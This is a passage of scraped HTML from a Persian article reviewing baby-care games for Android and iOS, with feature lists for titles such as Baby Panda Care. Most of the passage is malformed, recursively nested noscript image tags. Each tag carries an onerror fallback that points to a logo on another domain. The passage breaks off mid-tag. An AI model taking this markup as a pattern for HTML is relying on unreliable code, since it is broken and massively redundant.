src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg" alt="بازی های نگهداری از کودکان" width="668" height="385"/></noscript></p>
<p>از بین تمامی بازی های نگهداری از کودکان، این بازی قطعا مورد پسند همه قرار خواهد گرفت. در اینجا بازیکن باید از جذاب‌ترین و البته بازیگوش‌ترین دوقلوی دنیا مراقبت کند. مطمئناً این نوزادان دردسرهای بسیاری را ایجاد می‌کنند که ساعت‌ها بازیکن را سرگرم می‌کند. در این بازی نگهداری از بچه های دوقلو، وظیفه شما پوشاندن لباس به آنها، دادن میان وعده‌های جالب و خیلی موارد دیگر است. همچنین مینی بازی‌های پازل نیز برای سرگرمی بیشتر شما فراهم است.</p>
<p><strong>امکانات این بازی:</strong></p>
<ul>
<li>طراحی لباس و لوازم جانبی منحصربه‌فرد</li>
<li>امکان تزیین اتاق خواب نوزادان، ساخت تختخواب، دکوراسیون اتاق و موارد دیگر</li>
<li>انجام معاینات اولیه پزشکی توسط بازیکن همانند بررسی گلوهای دوقلوهای خود، دادن دارو به آنها و…</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی Baby Twins – Newborn Care برای اندروید و iOS</strong></p>
<p> </p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="4-بازی-baby-panda-care"/>4. بازی Baby Panda Care</h3>
<p><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><br />
<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" alt="بازی های مراقبت از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263483" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-9.jpg" alt="بازی های مراقبت از کودک" width="668" height="385"/></noscript></p>
<p>کودکان عاشق مشارکت در انواع بازی‌هایی هستند که می‌توانند در آنها نقش بازی کنند. همچنین تقلید از والدین یکی از لذت‌بخش‌ترین کارها برای آنها است. علاوه براین، برای کودکان جالب است که نقش خود را تغییر دهند و برخی از مسئولیت‌های مراقبتی را برعهده بگیرند. BabyBus یکی از بازی های نگهداری از نوزاد است که این امکان را به کودکان می‌دهد که از یک کودک دیگر، یعنی یک پاندای زیبا مراقبت کنند.</p>
<p><strong>امکانات این بازی:</strong></p>
<ul>
<li>نگهداری از یک پاندای زیبا به جای کودک</li>
<li>انیمیشن‌های زیبا در یک محیط بسیار دلنشین</li>
<li>5 صحنه بازی با کارها و اقدامات جالب</li>
<li>محتوای آموزشی برای کودکان</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی Baby Panda Care برای اندروید و iOS</strong></p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="5-بازی-مراقبت-از-کودک-شیطون"/>5. بازی مراقبت از کودک شیطون</h3>
<p><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><br />
<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-10.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263484" data-lazy="true" alt="بازی های نگهداری از نوزاد" width="668" height="385" 